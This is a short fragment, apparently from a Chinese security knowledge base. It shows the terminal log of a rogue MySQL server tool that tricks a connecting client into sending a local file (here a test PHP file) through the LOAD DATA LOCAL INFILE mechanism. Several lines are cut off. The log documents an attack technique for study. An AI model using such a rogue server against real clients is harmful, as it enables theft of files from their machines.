 /tools/Rogue-MySql-Server-master# cat mysql.log
onn from: ('', 31320)
Pushed: 'A\x00\x00\x00\n3.0.0-Evil_Mysql_Server\x006\x00\x00\x00evilsalt\x00\xdf\xf7\x08\x02\x00\
l2222\x00'
Data recved: 'P\x00\x00'
Data recved: '\x01\x8d\xa2\x0e\x00\x00\x00\x00\xc0\x08\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x0
00\x142;a\x997v\x17\xa8\n\xee\xcd\xb0\xeb\xd7*t\xe35TM\x00mysql_native_password\x00'
Pushed: '\x07\x00\x00\x02\x00\x00\x00\x02\x00\x00\x00'
ast packet
Data recved: '$\x00\x00'
Data recved: '\x00\x03SELECT @@version, @@version_comment'
uery
Pushed: '\x10\x00\x00\x01\xfbc:\\www\\test.php'
Data recved: '\x1c\x00\x00'
Data recved: '\x02<?php\r\necho("testtest");\r\n?>'
- result
esult: '\x02<?php\r\necho("testtest");\r\n?>'
Data recved: '\x00\x00\x00'
Data recved: '\x03'
- result
esult: '\x03'
零组资料文库